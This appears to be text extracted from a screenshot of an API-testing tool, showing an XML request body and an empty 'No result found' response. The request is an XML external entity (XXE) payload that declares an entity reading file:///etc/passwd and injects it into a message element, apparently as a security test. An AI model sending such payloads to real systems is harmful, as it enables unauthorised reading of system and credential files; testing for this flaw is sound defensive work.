 1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ELEMENT message (#PCDATA)>
4 <!ENTITY xxe SYSTEM "file:///etc/passwd">
5 ]>
6 <message>&xxe;</message>
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize XML
1 No result found